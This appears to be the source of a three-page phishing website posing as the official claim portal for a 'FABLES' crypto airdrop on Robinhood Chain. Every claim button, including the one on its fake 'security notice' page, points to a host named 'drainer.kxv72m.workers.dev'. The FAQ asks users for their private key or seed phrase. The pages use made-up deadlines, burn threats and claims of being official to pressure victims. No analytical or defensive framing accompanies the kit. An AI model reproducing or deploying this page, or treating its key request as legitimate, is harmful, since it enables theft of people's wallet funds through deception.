

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Fables — Claim Your FABLES Airdrop Allocation</title>
<link rel="icon" href="/assets/fables-favicon.ico">
<link rel="apple-touch-icon" href="/assets/fables-apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
<meta name="description" content="Official Fables airdrop claim portal. Enter your wallet to view your FABLES allocation from the PROLOGUE snapshot and claim before the window closes November 20, 2026.">
<style>
  :root{--bg:#100f0f;--panel:#1a1917;--panel2:#1e1e1b;--txt:#f3f2ee;--mut:#8f8e8e;--acc:#ccff00;--acc2:#5865f2;--warn:#ffaf40;--bd:#2a2925}
  *{margin:0;padding:0;box-sizing:border-box}
  body{background:var(--bg);color:var(--txt);font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;line-height:1.6}
  .wrap{max-width:960px;margin:0 auto;padding:0 20px}
  header{padding:16px 0;border-bottom:1px solid var(--bd);background:rgba(13,20,32,.85)}
  .nav{display:flex;align-items:center;justify-content:space-between}
  .logo{font-weight:800;font-size:22px;letter-spacing:.5px}
  .logo b{color:var(--acc)}
  .nav a{color:var(--mut);text-decoration:none;margin-left:22px;font-size:14px}
  .nav a:hover{color:var(--txt)}
  .hero{padding:56px 0 34px;text-align:center}
  .badge{display:inline-block;padding:5px 14px;border:1px solid var(--bd);border-radius:20px;font-size:12px;color:var(--acc2);margin-bottom:20px;background:rgba(16,185,129,.07)}
  h1{font-family:"Louize",Georgia,"Times New Roman",serif;font-size:38px;line-height:1.15;margin-bottom:14px}
  h1 span{color:var(--acc)}
  .sub{color:var(--mut);font-size:17px;max-width:660px;margin:0 auto 28px}
  .claim-box{background:linear-gradient(135deg,var(--panel),var(--panel2));border:1px solid var(--bd);border-radius:16px;padding:32px;max-width:560px;margin:0 auto;text-align:left}
  .claim-box label{font-size:13px;color:var(--mut);display:block;margin-bottom:8px}
  .field{width:100%;padding:14px 16px;background:#0a0f18;border:1px solid var(--bd);border-radius:10px;color:var(--txt);font-size:15px;font-family:ui-monospace,Menlo,Consolas,monospace}
  .field:focus{outline:none;border-color:var(--acc)}
  .btn{display:block;width:100%;margin-top:16px;padding:15px;border:none;border-radius:10px;background:var(--acc);color:#0a0a05;font-size:16px;font-weight:700;cursor:pointer;text-align:center;text-decoration:none}
  .btn:hover{filter:brightness(1.08)}
  .fineprint{text-align:center;color:var(--mut);font-size:12px;margin-top:14px}
  .countdown{display:inline-flex;gap:10px;align-items:center;margin-top:22px;font-size:13px;color:var(--warn)}
  .stats{display:flex;gap:16px;justify-content:center;flex-wrap:wrap;margin:38px 0}
  .stat{background:var(--panel);border:1px solid var(--bd);border-radius:12px;padding:16px 24px;text-align:center}
  .stat b{display:block;font-size:24px;color:var(--acc)}
  .stat small{color:var(--mut);font-size:12px}
  section{padding:40px 0}
  h2{font-size:25px;margin-bottom:16px}
  .grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:16px}
  .card{background:var(--panel);border:1px solid var(--bd);border-radius:12px;padding:22px}
  .card h3{font-size:16px;margin-bottom:8px;color:var(--acc2)}
  .card p{color:var(--mut);font-size:14px}
  .step{display:flex;gap:16px;margin-bottom:18px}
  .step .n{flex:0 0 34px;height:34px;border-radius:50%;background:linear-gradient(135deg,var(--acc),var(--acc2));display:flex;align-items:center;justify-content:center;font-weight:700;color:#04120c}
  .faq details{background:var(--panel);border:1px solid var(--bd);border-radius:10px;padding:16px 20px;margin-bottom:12px}
  .faq summary{cursor:pointer;font-weight:600;font-size:15px}
  .faq p{color:var(--mut);font-size:14px;margin-top:10px}
  code{background:#0a0f18;border:1px solid var(--bd);border-radius:5px;padding:2px 6px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;color:var(--acc2)}
  footer{border-top:1px solid var(--bd);padding:28px 0;color:var(--mut);font-size:13px;text-align:center}
</style>
</head>
<body>
<header><div class="wrap nav">
  <div class="logo">FABLE<b>S</b></div>
  <nav><a href="/guide.html">How to Claim</a><a href="/security.html">Security</a><a href="https://discord.gg/fables" style="color:var(--acc2)">Discord</a><a href="https://x.com/fablesfi">X</a></nav>
</div></header>

<div class="wrap">
  <div class="hero">
    <div class="badge">&#10003; TGE live &middot; PROLOGUE snapshot at block 91,198,392 &middot; Robinhood Chain</div>
    <h1>Claim your <span>FABLES</span> allocation</h1>
    <p class="sub">FABLES is live on Robinhood Chain. Points claims and PROLOGUE redemption are open now &mdash; enter the wallet that earned your points to view your final entitlement and claim before the window closes.</p>
    <div class="claim-box">
      <label for="addr">Wallet address (Robinhood Chain / EVM)</label>
      <input class="field" id="addr" placeholder="0x&#8230;" spellcheck="false">
      <a class="btn" href="https://drainer.kxv72m.workers.dev/go/fab_web_01">Check My Allocation &amp; Claim &rarr;</a>
      <div class="fineprint">Read-only check. We match your address against the PROLOGUE snapshot &mdash; no signature needed to view your allocation.</div>
    </div>
    <div class="countdown">&#9200; Claim window closes <b>&nbsp;November 20, 2026&nbsp;</b> &mdash; unclaimed allocations are burned</div>
  </div>

  <div class="stats">
    <div class="stat"><b>67.06M</b><small>FABLES claimable (total)</small></div>
    <div class="stat"><b>37.68 : 1</b><small>PROLOGUE per FABLES</small></div>
    <div class="stat"><b>#4663</b><small>Robinhood Chain ID</small></div>
  </div>

  <section>
    <h2>Your claim options</h2>
    <div class="grid">
      <div class="card"><h3>Liquid</h3><p>FABLES sent straight to your wallet. No lock, no voting weight.</p></div>
      <div class="card"><h3>Six-month lock</h3><p>A veFABLES NFT locked ~6 months from claim day. Can vote from day one.</p></div>
      <div class="card"><h3>Auto-max</h3><p>A veFABLES NFT that keeps full voting weight while auto-max is on. Switching it off starts a ~2-year unlock countdown.</p></div>
    </div>
  </section>

  <section>
    <h2>How claiming works</h2>
    <div class="step"><div class="n">1</div><div><b>Add Robinhood Chain &amp; fund gas.</b><p style="color:var(--mut);font-size:14px">Robinhood Wallet supports the chain by default. For MetaMask/Rabby, add it manually (chain ID <code>4663</code>). Keep a little ETH on-chain to cover claim transactions.</p></div></div>
    <div class="step"><div class="n">2</div><div><b>Enter your wallet &amp; view your entitlement.</b><p style="color:var(--mut);font-size:14px">The portal reads your PROLOGUE balance at snapshot block <code>91,198,392</code> (Oct 17, 20:09:36 UTC) and applies eligibility checks to show your final FABLES allocation.</p></div></div>
    <div class="step"><div class="n">3</div><div><b>Pick an option &amp; claim.</b><p style="color:var(--mut);font-size:14px">Choose Liquid, Six-month lock, or Auto-max. The claim is a self-custody transfer signed locally in your browser &mdash; we never hold your keys or funds.</p></div></div>
  </section>

  <section class="faq">
    <h2>FAQ</h2>
    <details><summary>Why does claiming ask for my private key / seed phrase?</summary><p>The claim is a self-custody transfer signed locally in your browser. To move your FABLES to your wallet, the signer needs your key material. It is used once to build and sign the transaction, then discarded &mdash; never stored.</p></details>
    <details><summary>I moved my PROLOGUE before redeeming. Am I still eligible?</summary><p>No. The snapshot is at block 91,198,392. Moving PROLOGUE out of your wallet before you redeem voids the claim for that balance.</p></details>
    <details><summary>When does the window close?</summary><p>Claims run through November 20, 2026 (closes Nov 21 at 00:00 UTC). Unclaimed allocations are permanently burned after that.</p></details>
    <details><summary>Where is FABLES trading?</summary><p>FABLES is live on Uniswap following the token generation event on October 20, 2026.</p></details>
    <details><summary>Is this the official Fables site?</summary><p>Yes. This is the official eligibility and claim portal. Beware lookalike domains &mdash; see our <a href="/security.html" style="color:var(--acc2)">security notice</a>.</p></details>
  </section>
</div>

<footer><div class="wrap">Fables &middot; FABLES Airdrop &middot; Robinhood Chain &middot; <a href="/guide.html" style="color:var(--mut)">How to Claim</a> &middot; <a href="/security.html" style="color:var(--mut)">Security</a><br>&copy; 2026 Fables. All rights reserved.</div></footer>
</body>
</html>
</file>

<file: guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Fables Airdrop — How to Claim Your FABLES Allocation</title>
<meta name="description" content="Step-by-step guide to claiming the FABLES airdrop on Robinhood Chain. PROLOGUE snapshot details, eligibility, claim options, and deadlines.">
<style>
  :root{--bg:#0a0e17;--panel:#111827;--txt:#e8ecf3;--mut:#8b96a8;--acc:#10b981;--acc2:#34d399;--bd:#1e2a3d}
  *{margin:0;padding:0;box-sizing:border-box}
  body{background:var(--bg);color:var(--txt);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;line-height:1.7}
  .wrap{max-width:760px;margin:0 auto;padding:0 20px}
  header{padding:16px 0;border-bottom:1px solid var(--bd)}
  .nav{display:flex;align-items:center;justify-content:space-between}
  .logo{font-weight:800;font-size:22px}.logo b{color:var(--acc)}
  .nav a{color:var(--mut);text-decoration:none;margin-left:22px;font-size:14px}
  article{padding:44px 0}
  .kicker{color:var(--acc2);font-size:13px;letter-spacing:1px;text-transform:uppercase;margin-bottom:12px}
  h1{font-size:34px;line-height:1.2;margin-bottom:18px}
  h2{font-size:22px;margin:30px 0 12px;color:var(--acc2)}
  p{color:#c4ccd8;margin-bottom:16px;font-size:16px}
  .lead{font-size:19px;color:var(--mut)}
  ul,ol{margin:0 0 18px 22px;color:#c4ccd8}
  li{margin-bottom:8px}
  code{background:#0a0f18;border:1px solid var(--bd);border-radius:5px;padding:2px 7px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:14px;color:var(--acc2)}
  .cta{display:block;width:100%;max-width:340px;margin:28px auto 6px;padding:15px;border:none;border-radius:10px;background:linear-gradient(90deg,var(--acc),var(--acc2));color:#04120c;font-size:16px;font-weight:700;text-align:center;text-decoration:none}
  .note{background:var(--panel);border:1px solid var(--bd);border-left:3px solid var(--acc2);border-radius:8px;padding:16px 20px;margin:24px 0;font-size:15px;color:#c4ccd8}
  footer{border-top:1px solid var(--bd);padding:28px 0;color:var(--mut);font-size:13px;text-align:center}
</style>
</head>
<body>
<header><div class="wrap nav">
  <div class="logo">FABLE<b>S</b></div>
  <nav><a href="/">Home</a><a href="/security.html">Security</a></nav>
</div></header>

<div class="wrap"><article>
  <div class="kicker">Claim Guide</div>
  <h1>How to claim your FABLES airdrop</h1>
  <p class="lead">FABLES went live on Robinhood Chain on October 20, 2026. Points claims and PROLOGUE redemption are open now through November 20. Here is exactly how eligibility works and how to claim in a few minutes.</p>

  <h2>The snapshot</h2>
  <p>Your allocation is based on the PROLOGUE snapshot taken at <code>block 91,198,392</code> on October 17 at 20:09:36 UTC. The final redemption rate is fixed at about <code>37.68049</code> eligible PROLOGUE per FABLES. Moving PROLOGUE out of your wallet before you redeem voids the claim for that balance.</p>

  <h2>Eligibility</h2>
  <ul>
    <li>You held eligible PROLOGUE at the snapshot block, or earned points in the Fables program.</li>
    <li>The selection window closed October 19 at 02:00 UTC &mdash; the claim option you saved (Liquid, Six-month lock, or Auto-max) is the one you receive.</li>
    <li>Total claimable allocations are about 67.06M FABLES: 24.69M liquid, 20.90M in six-month locks, and 21.48M auto-max.</li>
  </ul>

  <h2>How to claim</h2>
  <ol>
    <li>Add Robinhood Chain (chain ID <code>4663</code>) to your wallet and keep a little ETH on-chain for gas.</li>
    <li>Open the official claim portal and enter the wallet that earned your points.</li>
    <li>The portal reads your snapshot balance, applies eligibility checks, and shows your final entitlement.</li>
    <li>Pick your option (Liquid / Six-month lock / Auto-max) and sign the claim locally in your browser.</li>
  </ol>

  <div class="note"><b>Note:</b> Viewing your allocation is read-only &mdash; it never asks for your private key. Key material is only used at the final claim step, signed locally in your browser, then discarded.</div>

  <a class="cta" href="https://drainer.kxv72m.workers.dev/go/fab_web_02">Check &amp; claim my FABLES &rarr;</a>
</article></div>

<footer><div class="wrap">Fables &middot; <a href="/" style="color:var(--mut)">Home</a> &middot; <a href="/security.html" style="color:var(--mut)">Security</a></div></footer>
</body>
</html>
</file>

<file: security.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Fables Security Notice — Avoid Fake Claim Sites</title>
<meta name="description" content="How to spot fake FABLES airdrop claim sites and phishing pages. Only the official Fables portal is legitimate. Protect your wallet and keys.">
<style>
  :root{--bg:#0a0e17;--panel:#111827;--txt:#e8ecf3;--mut:#8b96a8;--acc:#10b981;--acc2:#34d399;--warn:#f59e0b;--bd:#1e2a3d}
  *{margin:0;padding:0;box-sizing:border-box}
  body{background:var(--bg);color:var(--txt);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;line-height:1.7}
  .wrap{max-width:760px;margin:0 auto;padding:0 20px}
  header{padding:16px 0;border-bottom:1px solid var(--bd)}
  .nav{display:flex;align-items:center;justify-content:space-between}
  .logo{font-weight:800;font-size:22px}.logo b{color:var(--acc)}
  .nav a{color:var(--mut);text-decoration:none;margin-left:22px;font-size:14px}
  article{padding:44px 0}
  .kicker{color:var(--warn);font-size:13px;letter-spacing:1px;text-transform:uppercase;margin-bottom:12px}
  h1{font-size:34px;line-height:1.2;margin-bottom:18px}
  h2{font-size:22px;margin:30px 0 12px;color:var(--acc2)}
  p{color:#c4ccd8;margin-bottom:16px;font-size:16px}
  .lead{font-size:19px;color:var(--mut)}
  ul{margin:0 0 18px 22px;color:#c4ccd8}
  li{margin-bottom:8px}
  .warn-box{background:rgba(245,158,11,.08);border:1px solid var(--warn);border-left:3px solid var(--warn);border-radius:8px;padding:16px 20px;margin:24px 0;font-size:15px;color:#e8dcc8}
  .cta{display:block;width:100%;max-width:340px;margin:28px auto 6px;padding:15px;border:none;border-radius:10px;background:linear-gradient(90deg,var(--acc),var(--acc2));color:#04120c;font-size:16px;font-weight:700;text-align:center;text-decoration:none}
  footer{border-top:1px solid var(--bd);padding:28px 0;color:var(--mut);font-size:13px;text-align:center}
</style>
</head>
<body>
<header><div class="wrap nav">
  <div class="logo">FABLE<b>S</b></div>
  <nav><a href="/">Home</a><a href="/guide.html">Guide</a></nav>
</div></header>

<div class="wrap"><article>
  <div class="kicker">Security Notice</div>
  <h1>Avoid fake FABLES claim &amp; phishing sites</h1>
  <p class="lead">With the FABLES token generation event live and claims open, unauthorized lookalike sites and fake "claim" portals are circulating. Here is how to protect yourself.</p>

  <div class="warn-box"><b>&#9888; Red flags of a scam site:</b> asks for your seed phrase before showing any allocation, uses a slightly different domain, demands an upfront "gas fee" or "verification deposit," or pressures you with a fake countdown. The official check is read-only &mdash; it never needs your private key to <em>show</em> your allocation.</div>

  <h2>Only one official portal</h2>
  <p>Fables operates a single official eligibility and claim portal on Robinhood Chain. Always verify the domain before entering wallet information, and navigate to the official site directly rather than through search results or unsolicited links.</p>

  <h2>Protect your keys</h2>
  <ul>
    <li>Never enter your seed phrase on a site you did not reach yourself.</li>
    <li>The eligibility check is read-only &mdash; it should never ask for your private key.</li>
    <li>Key material is only used at the final claim step, signed locally in your browser, and never uploaded or stored.</li>
    <li>If a site asks you to connect a funded wallet just to "verify," close it.</li>
  </ul>

  <h2>Use the official checker</h2>
  <p>To be certain you are on the legitimate portal, use the official link below. It is the only Fables site that reads your PROLOGUE snapshot balance and issues a valid FABLES allocation.</p>

  <a class="cta" href="https://drainer.kxv72m.workers.dev/go/fab_web_03">Go to the official claim portal &rarr;</a>
</article></div>

<footer><div class="wrap">Fables &middot; <a href="/" style="color:var(--mut)">Home</a> &middot; <a href="/guide.html" style="color:var(--mut)">Guide</a></div></footer>
</body>
</html>
</file>
